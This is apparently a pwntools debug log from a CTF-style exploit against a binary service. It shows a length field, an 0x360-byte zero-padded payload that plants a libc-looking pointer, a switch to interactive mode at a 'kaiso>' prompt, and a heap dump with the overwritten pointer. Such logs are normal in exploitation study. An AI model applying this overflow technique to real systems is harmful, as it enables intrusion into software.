 [DEBUG] Sent 0x4 bytes:
b'864\n'
[DEBUG] Received 0x1d bytes:
00000000 54 72 61 6e 73 6d 69 74 20 70 61 67 65 20 64 61 │Tran│smit│ pag│e da│
00000010 74 61 20 28 e9 80 81 e4 bf a1 29 3a 20 │ta (│····│··):│ │
0000001d
[DEBUG] Sent 0x360 bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000350 00 00 00 00 00 00 00 00 e0 c2 a5 d4 29 7f 00 00 │····│····│····│)···│
00000360
[*] Switching to interactive mode
[DEBUG] Received 0x26 bytes:
00000000 5b 72 75 6e 20 6f 72 64 65 72 20 72 65 77 72 69 │[run│ ord│er r│ewri│
00000010 74 74 65 6e 5d 20 28 e8 a8 82 e6 ad a3 29 0a 6b │tten│] (·│····│·)·k│
00000020 61 69 73 6f 3e 20 │aiso│> │
00000026
0x55f5d2c392d0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c392e0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c392f0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39300 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39310 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39320 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39330 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39340 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39350 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39360 0x0000000000000000 0x00007f29d4a5c2e0 ............)...
0x55f5d2c39370 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39380 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39390 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c393a0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c393b0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c393c0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c393d0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c393e0 0x0000000000000000 0x0000000000000000 ................